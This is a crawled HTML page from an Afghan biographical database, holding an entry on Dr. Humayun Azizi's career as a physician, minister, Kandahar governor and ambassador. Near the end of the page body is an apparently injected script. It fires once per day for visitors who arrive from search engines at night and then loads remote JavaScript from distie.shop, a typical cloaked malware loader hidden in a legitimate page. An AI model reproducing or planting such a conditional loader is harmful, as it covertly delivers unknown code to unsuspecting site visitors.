

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.afghan-bios.info/index.php?option=com_afghanbios&id=266&task=view&total=5051&start=749&Itemid=2
body_size: 4638
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://www.afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://www.afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://www.afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 750 of 5236</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5236&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=1210&task=view&total=5236&start=748&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2510&task=view&total=5236&start=750&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5236&start=5235&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Azizi, Mohammad Humayun Dr. Homayun Hamyoon</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Azizi, Mohammad Humayun Dr. Homayun Hamyoon</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Pashtun</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Ex Ambassador to France</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>1. Former Ambassadors to France:</strong><br />
	Omar Samad (200906-20110700)<br />
	Dr. Assad Omar (20110700-2015))<br />
	Abdul Elah Seddiqi (2016-2018)<br />
	Rahim Peezada Rahim Pirzada, Charge d&#39;Affaires, acting<br />
	Humayun Azizi (20200112)<br />
	<br />
	<strong>Staff:</strong><br />
	Mrs. Parwana Paikan (2019)<br />
	<br />
	<strong>2. Previous Functions of Dr. Humayun Azizi:</strong><br />
	Head of the burns ward in Herat hospital (2005)<br />
	Head of the Herat Provincial Council (2008)<br />
	Minister of Parliamentary Affairs (20100919 -20140930)<br />
	Acting Minister of Parliamentary Affairs (201401001)<br />
	Provincial Governor Kandahar (20150427-20171122)<br />
	Afghanistan Representative to the Organisation for the Prohibition of Chemical Weapons (20171122)<br />
	Ambassador to Netherland (20190410)<br />
	Ambassador to France (20200112)<br />
	&nbsp;</p>
<p>
	<strong>3. Biodata of Dr. Hamyoon Azizi: </strong><br />
	<img alt="Azizi_Dr-_Humayun" height="121" src="/images/stories/afghan_bios_2011/Azizi_Dr-_Humayun.jpg" style="margin-right: 10px; float: left;" width="93" />Dr Humayoon Azizi is a medical Doctor. He received his education in medicine while in France. He was formerly the head of the burns ward in Herat hospital (2005) and later the head of the Herat Provincial Council (2008).<br />
	&nbsp;</p>
<p>
	Meshrano Jirga appointed Humayun Azizi to the post of Minister of Parliamentary Affairs (OMSPA) as a replacement to Mohammad Anwar Jegdalek. Upon his induction as Minister, Azizi was called upon by members of the Jirga to improve relations between the parliament and the executive branch of government.</p>
<p>
	Humayun Azizi, who headed Herat&rsquo;s Provincial Council, told a western reporter in 2009 that Ismail Khan &ldquo;didn&rsquo;t permit any violence and wouldn&rsquo;t let anyone disobey his commands.&rdquo; He continued, &ldquo;There was no democracy here. Now there is democracy, and this is why it is difficult to control. The press is free and people speak their minds. This democracy is something you brought.&rdquo; Azizi&rsquo;s tone sounded strangely incriminating. The reporter asked him if democracy in Afghanistan was a good or a bad thing. &ldquo;It&rsquo;s bad. Democracy is not a postcard that you can send from the United States to countries like Afghanistan and Iraq.&rdquo;<br />
	<br />
	The Provincial Governor of Kandahar province Dr. Humayun Azizi and Juma Mohammed Abdullah al-Kaabi Ambassador of the United Arab Emirates were wounded in twin blasts that left seven people killed and at least 18 others were wounded in the explosions.(20170110)<br />
	<br />
	The Provincial Governor of southern Kandahar province Humayoun Azizi will be sent to Germany for further treatment of the injuries he sustained in the attack on 20170110.(20170112) Dr. Humayun Azizi, has now been flown to India for better treatment, an official said on 20170113. Kandahar Governor Humayun Azizi&nbsp; returned home two months later after treatment abroad.<br />
	<br />
	Azizi said that the Taliban do not recognize consular services provided by the Afghan embassy in France. He explained that the group uses such tactics as leverage to push for the acceptance of their authority.(20250126)<br />
	<br />
	Azizi is married and has 4 Children.<br />
	<br />
	He speaks Pashtu, Dari and English.<br />
	&nbsp;</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2025-01-26</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2010-12-01</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5236&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=1210&task=view&total=5236&start=748&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2510&task=view&total=5236&start=750&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5236&start=5235&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>